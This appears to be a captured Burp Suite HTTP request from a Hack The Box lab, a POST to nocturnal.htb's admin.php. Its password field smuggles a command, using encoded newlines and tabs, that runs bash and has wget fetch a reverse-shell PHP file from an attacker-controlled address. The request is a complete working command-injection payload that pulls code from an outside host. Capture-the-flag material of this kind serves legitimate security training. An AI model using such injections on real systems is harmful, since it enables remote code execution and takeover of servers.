 Pretty Raw Hex
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://nocturnal.htb
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
1 Referer: http://nocturnal.htb/admin.php
2 Accept-Encoding: gzip, deflate, br
3 Cookie: PHPSESSID=nvm6i2m82urg6c214per6okreo
4 Connection: keep-alive
5
6 password=%0Abash%09-c%09"wget%0910.10.14.184:8000/rev_shell.php"%0A&backup=